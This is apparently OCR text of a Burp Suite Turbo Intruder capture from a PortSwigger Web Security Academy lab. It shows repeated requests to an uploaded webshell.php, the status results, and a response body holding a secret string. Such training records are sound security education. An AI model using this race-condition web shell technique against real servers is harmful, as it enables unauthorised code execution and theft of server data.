 Turbo Intruder - 0a4d004a03ec15708db86be800330041.web-security-academy.net - done
Pretty Raw Hex \n
1 GET /files/avatars/webshell.php HTTP/2
2 Host: 0a4d004a03ec15708db86be800330041.web-security-academy.net
3 Cookie: session=m5LlRxm3Uzgb5hbyCQSbVyuvFLgqIps8
Search... 0 matches
Row Payload Status Words Length Time Label
0 404 150 507 210
1 404 150 507 210
2 404 150 507 214
3 200 61 252 220
4 200 61 252 222
5 403 108 399 713
Pretty Raw Hex \n
1 GET /files/avatars/webshell.php HTTP/1.1
2 Host: 0a4d004a03ec15708db86be800330041.web-security-academy.net
3 Cookie: session=m5LlRxm3Uzgb5hbyCQSbVyuvFLgqIps8
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jan 2025 02:45:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Encoding: gzip
7 Connection: close
8 Content-Length: 52
9
10 DzDoiSkyMM5FRGeYsBxe0VGiI2998Qn9
Search... 0 matches
Reqs: 6 | Queued: 0 | Duration: 2 | RPS: 3 | Connections: 10 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt